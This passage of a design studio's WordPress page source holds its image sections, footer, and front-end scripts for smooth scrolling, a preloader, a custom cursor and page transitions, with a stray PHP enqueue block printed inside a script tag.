      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      17 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12ef78d65b" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      18 / <span></span>
    </div>
  </div>
</section>

              
    </div>
  </main>
  	  <footer id="footer-load">
  <div class="rkrs-container">
    <div class="row">
      <div class="col-md-4 col-lg-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2023                </span>
        <div class="r-mb d-lg-none">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg>
        </div>
        <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2023. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
      </div>
      <div class="col-md-8 col-lg-5 frt_nav">
        <div class="row">
                    <address class="col-5">
            <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

          </address>
          <div class="smallMenu col-3 col-md-4">
                          <div class="menu-footer-container"><ul id="menu-footer-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                      </div>
          <div class="social col-3">
                          <div class="menu-social-container"><ul id="menu-social-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                      </div>
        </div>
      </div>
      <div class="col-md-12 col-lg-3 ftr-pol">
        <div class="r d-none d-lg-block">
          <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg> -->
          <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/r.png" alt="">
        </div>
        <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
        <div class="backToTop">
          <a href="javascript:void(0);" class="">
            Back to top 
            <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
          </a>
        </div>
      </div>
    </div>
  </div>
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/barba.js/1.0.0/barba.min.js"></script>
<script>

// jQuery(document).ready(function($) {

//   jQuery(".sldr-next").click(function(){
//     var res = jQuery('.slick-current').next().next().find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//     // alert(res);
//   }); 

//   jQuery(".sldr-prev").click(function(){
//     var res = jQuery('.slick-current').find(".sldrValues-icon span").text();
//     // var res = jQuery('.slick-current').prevAll().eq(1).find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//   });

//   // jQuery('.slick-track .slick-slide:first-child').next().find(".sldrValues-icon span").text();

// });

</script>

<script>
(function () {
  // Instancia global para evitar dobles inits
  let loco = window.__loco || null;
  const SCROLL_CONTAINER_SEL = '[data-scroll-container]'; // tu .main-page ya lo tiene

  function bindBackToTop() {
    // soporta <a class="backToTop"> y .backTop a (ambos casos de tu markup)
    const triggers = Array.from(document.querySelectorAll('.backToTop, .backTop a'));
    triggers.forEach(el => {
      el.removeEventListener('click', onBackToTopClick);
      el.addEventListener('click', onBackToTopClick);
    });
  }

  function onBackToTopClick(e) {
    e.preventDefault();
    if (loco && typeof loco.scrollTo === 'function') {
      loco.scrollTo(0); // al top del contenedor
    } else {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    }
  }

  function refreshFooterOnce() {
    // Recarga opcional del fragmento #footer-load solo una vez
    const footerBox = document.querySelector('#footer-load');
    if (!footerBox || footerBox.dataset.refreshed === '1') return;

    if (window.jQuery && typeof jQuery.fn.load === 'function') {
      jQuery('#footer-load').load(location.href + ' #footer-load > *', function () {
        footerBox.dataset.refreshed = '1';
        bindBackToTop();      // re-enlaza eventos tras el replace
        if (loco) setTimeout(() => { try { loco.update(); } catch(e){} }, 50);
      });
    } else {
      // Fallback sin jQuery: no hacer nada
    }
  }

  function initLoco() {
    const el = document.querySelector(SCROLL_CONTAINER_SEL);
    if (!window.LocomotiveScroll || !el) return;

    // Destruye instancia previa (si existiera)
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Recalcular en eventos típicos
    window.addEventListener('load',      () => loco.update());
    window.addEventListener('lazyloaded',() => loco.update());
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1000);
    setTimeout(() => loco.update(), 5000);

    // (Opcional) Observa cambios de tamaño del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    bindBackToTop();
    refreshFooterOnce();
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
    }
    loco = null;
    window.__loco = null;
  }

  // Arranque
  if (document.readyState !== 'loading') initLoco();
  else document.addEventListener('DOMContentLoaded', initLoco);

  // Si usas Barba, re-inicializa al cambiar de vista
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>


<style>
  #footer-load {
    padding-bottom: 50px;
  }
</style>
   
	  	</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockr3s-team\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
<?php
add_action('wp_enqueue_scripts', function () {
  // Asegura jQuery (y Slick si lo usas)
  wp_enqueue_script('jquery');
  // Si Slick no lo carga tu theme, descomenta:
  // wp_enqueue_style('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css', [], null);
  // wp_enqueue_script('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js', ['jquery'], null, true);

  wp_register_script('rkrs-preloader-inline', '', [], false, true);
  wp_enqueue_script('rkrs-preloader-inline');

  wp_add_inline_script('rkrs-preloader-inline', <<<JS
(function($){
  // ===== CONFIG =====
  var LOADER_MIN_MS = 3000; // <- duración mínima del overlay en ms

  // ===== ESTADO =====
  var resizeTimer;

  // ========= INICIO =========
  function init(){
    startOverlayPreloader();  // usa .rkrs-scrollBox como overlay full-screen
    animationLetters();
    initSliders();
    bindResize();
  }

  // --- PRELOADER usando .rkrs-scrollBox ---
  function startOverlayPreloader(){
    var \$box = $('.page_home .rkrs-scrollBox');
    if (!\$box.length) return;

    // modo preloader a pantalla completa
    \$box.addClass('as-preloader').css('opacity', 1);

    // bloquea scroll
    var \$html = $('html'), \$body = $('body');
    var prevHtmlOverflow = \$html[0].style.overflow, prevBodyOverflow = \$body[0].style.overflow;
    \$html.css('overflow','hidden'); \$body.css('overflow','hidden');

    // quita overlay tras LOADER_MIN_MS (o al load, lo que ocurra primero)
    var closed = false;
    function hideOverlay(){
      if (closed) return; closed = true;
      \$box.addClass('hide').one('transitionend', function(){
        \$box.removeClass('as-preloader hide').addClass('loaded').css('opacity','');
      });
      \$html.css('overflow', prevHtmlOverflow || '');
      \$body.css('overflow', prevBodyOverflow || '');
    }
    var t = setTimeout(hideOverlay, LOADER_MIN_MS);
    window.addEventListener('load', function(){ hideOverlay(); clearTimeout(t); });
    // fallback duro
    setTimeout(hideOverlay, LOADER_MIN_MS + 5000);
  }

  // --- Letras del H1 ---
  function animationLetters(){
    var \$letters = $('.page_home h1 span');
    var delay = 800;
    \$letters.each(function(i, el){
      setTimeout(function () {
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  }

  // --- Sliders (solo móvil) ---
  function shouldUseMobile(){ return window.innerWidth <= 767; }

  function initSliders(){
    var \$sliders = $('.sldrComp');
    \$sliders.each(function(index, elem){
      var \$el = $(elem);
      // Destruir en desktop si estuviera iniciado
      if (!shouldUseMobile()){
        if (\$el.hasClass('slick-initialized')) \$el.slick('unslick');
        return;
      }
      // Iniciar si no está iniciado
      if (!\$el.hasClass('slick-initialized') && $.fn && $.fn.slick){
        \$el.slick({
          dots: false,
          arrows: true,
          prevArrow: \$el.parent().find('.sldr-prev'),
          nextArrow: \$el.parent().find('.sldr-next'),
          infinite: false,
          slidesToShow: 1,
          slidesToScroll: 1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }

  function bindResize(){
    $(window).off('resize.rkrs').on('resize.rkrs', function(){
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(initSliders, 150);
    });
  }

  // --- Índices ---
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after){
        $(item).find('.btnRkrs').attr('data-index', idx);
      } else {
        $(item).find('.indexItem').text(idx);
      }
    });
  }

  // ========= BOOT =========
  function boot(){
    var isHome = document.querySelector('[data-barba-namespace="home"]');
    if (isHome) init();
  }
  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Si usas Barba, re-inicia al entrar a "home"
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(ctx){
      if (ctx && ctx.next && ctx.next.namespace === 'home') init();
    });
  }
})(jQuery);
JS
  );
});

</script><link rel='stylesheet' id='block-acf-rock3rs-medium-image-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-medium-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-acf-rock3rs-full-image-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-full-width-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-acf-rock3rs-medium-and-small-images-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-medium-small-images.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rock3rs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@barba/core" id="barba.js-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/scripts/main_f9e59e87.js" id="sage/main.js-js"></script>


  <div class="transition">
  <div class="transition__bg">
    <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
      </div>
  </div>

<!-- <div class="transition">
  <div class="transition__bg">
      <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
  </div>
</div> -->

  
  <div class="niceCursor hide-text">
    <div class="icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" fill="none" viewBox="0 0 48 48"><circle cx="24" cy="24" r="23.25" stroke="#2D2D2D" stroke-width="1.5"/><path fill="#2D2D2D" stroke="#E3BC9A" d="M25.706 26.222l3.57.29 1.206.1-.786-.922-7.689-9.015-.723-.847-.153 1.103-1.626 11.738-.167 1.201.965-.735L23.37 26.8l1.278 4.341.142.482.48-.144 1.362-.407.48-.143-.144-.48-1.262-4.227z"/></svg>
    </div>
    <div class="text">
      <span class="small-symbol"><img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/circle-triangle.png" alt="" class="img-fluid"></span>
      <p></p>
    </div>
  </div>
  </body>
</html>
<script>
(function(){
  var pre    = document.querySelector('.preloader');
  if (!pre) return;

  var main   = document.querySelector('.main-page');
  var trans  = document.querySelector('.transition');
  var span   = pre.querySelector('.txt-load span');
  var filled = pre.querySelector('.filled');

  // Asegura visibilidad del contenido y que la capa de transición no bloquee
  if (main) {
    main.style.opacity = '1';
    main.style.visibility = 'visible';
  }
  if (trans) {
    trans.style.pointerEvents = 'none';
  }

  var n = 0;
  var timer = setInterval(function(){
    n = Math.min(n + 7, 99);
    if (span)   span.textContent = n;
    if (filled) filled.style.width = n + '%';
    if (n === 99) {
      clearInterval(timer);
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
  }, 100);

  // Fallback: si la carga real termina, cierra sí o sí
  window.addEventListener('load', function(){
    if (!pre.classList.contains('hide')) {
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  });

  // Fallback extra: si algo se traba, quita el preloader a los 6s
  setTimeout(function(){
    if (pre && pre.parentNode) {
      pre.classList.add('hide');
      pre.parentNode.removeChild(pre);
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  }, 6000);
})();
</script>
<script>
(function(win, doc, $){
  if (!document.querySelector('.niceCursor')) return;

  // módulo sin bundler
  var CursorMod = {
    cursor: null,
    rafLock: false,

    init: function () {
      this.cursor = document.querySelector('.niceCursor');
      // mover con RAF para suavidad
      document.addEventListener('mousemove', this.onMove.bind(this), {passive:true});

      this.cursorImages();
      this.cursorLinks();

      // Reinicializar tras transiciones Barba
      if (win.barba && win.barba.hooks) {
        barba.hooks.afterEnter(this.updateLinks.bind(this));
      }
    },

    onMove: function(e){
      if (this.rafLock) return;
      this.rafLock = true;
      var self = this;
      requestAnimationFrame(function(){
        self.cursor.style.top  = e.pageY + 'px';
        self.cursor.style.left = e.clientX + 'px';
        self.rafLock = false;
      });
    },

    cursorImages: function(){
      var self = this;
      $('figure.scroll-text, a.scroll-text')
        .off('.nc')
        .on('mouseover.nc', function(){
          var txt = $(this).attr('data-text');
          if (txt) self.showTextImage(txt);
        })
        .on('mouseleave.nc', function(){ self.showIcon(); });
    },

    showTextImage: function(text){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html(text || '');
      $cursor.addClass('hide-icon').removeClass('hide-text');
    },

    showIcon: function(){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html('');
      $cursor.addClass('hide-text').removeClass('hide-icon');
    },

    cursorLinks: function(){
      var $links = $('header a, .main-page a, footer a').not('.scroll-text');
      $links.off('.nc')
        .on('mouseover.nc', function(){ $('.niceCursor').addClass('reduceCursor'); })
        .on('mouseleave.nc', function(){ $('.niceCursor').removeClass('reduceCursor'); });
    },

    updateLinks: function(){
      this.cursorImages();
      this.cursorLinks();
    }
  };

  // Solo en dispositivos con puntero fino (no touch)
  if (matchMedia('(pointer:fine)').matches) {
    if (document.readyState !== 'loading') CursorMod.init();
    else document.addEventListener('DOMContentLoaded', function(){ CursorMod.init(); });
  }
})(window, document, jQuery);
</script>

<!-- LocomotiveScroll CSS + JS (CDN). Si ya lo encolas, elimina estas dos líneas -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.css">
<script src="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.js"></script>

<script>
(() => {
  let loco = window.__loco || null;

  function ensureFooterInsideContainer(el) {
    // Busca footer (id específico si lo tienes y fallback a <footer>)
    const footer = document.querySelector('#footer-load') || document.querySelector('footer');
    if (!footer) return;

    // Si el footer NO está dentro del contenedor, muévelo al final del contenedor
    if (!el.contains(footer)) {
      try {
        el.appendChild(footer);
        // console.info('[loco] Footer movido dentro de data-scroll-container');
      } catch (e) {}
    }
  }

  function ensureSections(el) {
    // Locomotive rinde mejor si hay secciones. Marca hijos directos como secciones si no tienen.
    Array.from(el.children).forEach((child) => {
      if (!child.hasAttribute('data-scroll-section')) {
        child.setAttribute('data-scroll-section', '');
      }
    });
  }

  function hookPreloaderUpdate() {
    // Si usas un preloader que se oculta por transición, actualiza al terminar
    const pre = document.querySelector('.preloader');
    if (pre) {
      pre.addEventListener('transitionend', () => {
        if (window.__loco && typeof window.__loco.update === 'function') {
          try { window.__loco.update(); } catch(e){}
        }
      }, { once:true });
    }
    // Si alguien dispara este evento manual
    window.addEventListener('rkrs:preloader:done', () => {
      if (window.__loco && typeof window.__loco.update === 'function') {
        try { window.__loco.update(); } catch(e){}
      }
    });
  }

  function initLoco() {
    if (!window.LocomotiveScroll) return;
    const el = document.querySelector('[data-scroll-container]');
    if (!el) return;

    // Asegura DOM correcto para que el footer sea scrolleable
    ensureFooterInsideContainer(el);
    ensureSections(el);

    // Si ya había una, destruye primero
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Back to top
    const backBtn = document.querySelector('.backToTop');
    if (backBtn) {
      backBtn.addEventListener('click', (e) => {
        e.preventDefault();
        loco.scrollTo(0);
      });
    }

    // Recalcular en los momentos clave
    window.addEventListener('lazyloaded', () => loco.update());
    window.addEventListener('load',      () => loco.update());
    hookPreloaderUpdate();

    // ResizeObserver: actualiza cuando cambie el layout del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    // Nudges
    setTimeout(() => loco.update(), 50);
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1500);
    setTimeout(() => loco.update(), 5000);
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
    }
    loco = null;
    window.__loco = null;
  }

  function boot() { initLoco(); }

  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Barba hooks (si usas transiciones)
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>

<script src="https://cdn.jsdelivr.net/npm/animejs@3.2.1/lib/anime.min.js"></script>
<script>
(function(){
  if (!window.anime) { console.warn('Anime.js no encontrado'); return; }

  var bgSel = '.transition__bg';
  function cover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();
    document.querySelector('.transition')?.classList.add('is-active');

    // timeline: altura 0% -> 100%
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      height: ['0%', '100%']
    }).finished;
  }

  function uncover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();

    // mueve la cortina hacia arriba (bottom:0 -> bottom:100%), luego resetea
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      bottom: ['0%', '100%']
    }).finished.then(function(){
      // reset para dejar lista la siguiente transición
      anime.set(bgSel, { bottom: '0%', height: '0%' });
      document.querySelector('.transition')?.classList.remove('is-active');
    });
  }

  // API global opcional por si quieres dispararla manualmente
  window.runPageTransition = function(){
    cover().then(uncover);
  };

  // Hooks con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    // Antes de salir: cerrar cortina
    barba.hooks.beforeLeave(function(){ return cover(); });
    // Al entrar: descubrir
    barba.hooks.afterEnter(function(){ return uncover(); });
  } else {
    // Si no usas Barba, puedes probar:
    // window.addEventListener('pageshow', () => uncover());
  }
})();
</script>



<style>
  /* Overlay con tu rkrs-scrollBox a pantalla completa mientras dura el preloader */
  .page_home .rkrs-scrollBox.as-preloader{
    position: fixed; inset: 0; z-index: 99999;
    background: #fcf8f5;
    display: flex; align-items: center; justify-content: center; gap: 12px;
    opacity: 1 !important; visibility: visible; pointer-events: all;
    transition: opacity .45s ease, visibility .45s ease;
  }
  .page_home .rkrs-scrollBox.as-preloader.hide{
    opacity: 0 !important; visibility: hidden; pointer-events: none;
  }

  /* Estado visual del header durante la carga */
  header.loading .brand{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header.loading .txt-load{ opacity: 1; visibility: visible; }
  header .txt-load{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header .txt-load.hide{ opacity: 0; visibility: hidden; }
  header .brand.show{ opacity: 1; visibility: visible; }

  /* Barra del preloader opcional (si tienes .preloader .filled) */
  .preloader .filled{ transition: width .1s linear; }
</style>

<script>
(function($){
  // ======= Ajustes =======
  var DURATION_MS = 3000;            // ⏱️ duración mínima del preloader/contador
  var USE_OVERLAY = true;            // usa .rkrs-scrollBox como overlay full-screen
  var isHome = !!document.querySelector('[data-barba-namespace="home"]');
  if (!isHome) return;

  // ======= Arranque =======
  var headerEl = document.querySelector('header');
  if (headerEl) headerEl.classList.add('loading'); // esconde logo, muestra contador

  // 1) Overlay de preloader con rkrs-scrollBox
  var box = document.querySelector('.page_home .rkrs-scrollBox');
  var overlayActive = false;
  if (USE_OVERLAY && box){
    overlayActive = true;
    box.classList.add('as-preloader'); // pantalla completa
    lockScroll(true);
  }

  // 2) Contador en header + barra preloader (si existe)
  var span = document.querySelector('header .txt-load span');
  var filled = document.querySelector('.preloader .filled'); // opcional
  var start = performance.now();
  var loaded = false;         // se pondrá true en window.load
  var closedOverlay = false;  // overlay ya cerrado

  function tick(now){
    var elapsed = now - start;
    var pct = Math.min(99, Math.floor((elapsed / DURATION_MS) * 99));

    if (span)   span.textContent = pct;
    if (filled) filled.style.width = pct + '%';

    // Cuando termina el tiempo mínimo y la página ya cargó -> cerrar todo
    if (pct >= 99 && loaded){
      finalize();
    } else {
      requestAnimationFrame(tick);
    }
  }
  requestAnimationFrame(tick);

  window.addEventListener('load', function(){
    loaded = true;
    // si ya alcanzó el 99 por tiempo, cerramos ahora
    finalize();
  });

  // fallback por si algo se queda en el aire
  setTimeout(finalize, DURATION_MS + 5000);

  function finalize(){
    if (span) { span.textContent = '99'; }
    if (filled) { filled.style.width = '99%'; }

    // Quita overlay
    if (overlayActive && !closedOverlay){
      closedOverlay = true;
      box.classList.add('hide');
      box.addEventListener('transitionend', function onEnd(){
        box.removeEventListener('transitionend', onEnd);
        box.classList.remove('as-preloader','hide');
        box.classList.add('loaded'); // deja tu “scroll to explore” en estado normal
        box.style.opacity = '';
        lockScroll(false);
      }, { once:true });
    }

    // Intercambia elementos del header: oculta contador, muestra marca
    var txtLoad = document.querySelector('header .txt-load');
    var brand   = document.querySelector('header .brand');
    if (txtLoad) txtLoad.classList.add('hide');
    if (brand)   brand.classList.add('show');
    if (headerEl) headerEl.classList.remove('loading');
  }

  function lockScroll(state){
    var html = document.documentElement, body = document.body;
    if (state){
      html.dataset._prevOverflow = html.style.overflow || '';
      body.dataset._prevOverflow = body.style.overflow || '';
      html.style.overflow = 'hidden'; body.style.overflow = 'hidden';
    } else {
      html.style.overflow = html.dataset._prevOverflow || '';
      body.style.overflow = body.dataset._prevOverflow || '';
      delete html.dataset._prevOverflow; delete body.dataset._prevOverflow;
    }
  }

  // 3) Animación de letras (tu lógica original)
  (function animationLetters(){
    var $letters = $('.page_home h1 span');
    var delay = 800;
    $letters.each(function(i, el){
      setTimeout(function(){
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  })();

  // 4) Sliders solo en móvil (+ fixes de resize)
  function shouldUseMobile(){ return window.innerWidth <= 767; }
  function initSliders(){
    var $sliders = $('.sldrComp');
    $sliders.each(function(_, elem){
      var $el = $(elem);
      if (!shouldUseMobile()){
        if ($el.hasClass('slick-initialized')) $el.slick('unslick');
        return;
      }
      if ($.fn && $.fn.slick && !$el.hasClass('slick-initialized')){
        $el.slick({
          dots:false, arrows:true,
          prevArrow:$el.parent().find('.sldr-prev'),
          nextArrow:$el.parent().find('.sldr-next'),
          infinite:false,
          slidesToShow:1, slidesToScroll:1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }
  var rz;
  $(window).off('resize.preloader').on('resize.preloader', function(){
    clearTimeout(rz); rz = setTimeout(initSliders, 150);
  });
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after) $(item).find('.btnRkrs').attr('data-index', idx);
      else $(item).find('.indexItem').text(idx);
    });
  }
  // inicializa sliders cuando el DOM esté listo
  $(initSliders);
})(jQuery);
</script>

<script>
(function(){
  function resetHeader(){
    var header = document.querySelector('header');
    if (!header) return;

    // quita "loading" siempre
    header.classList.remove('loading');

    // muestra el logo y oculta contador
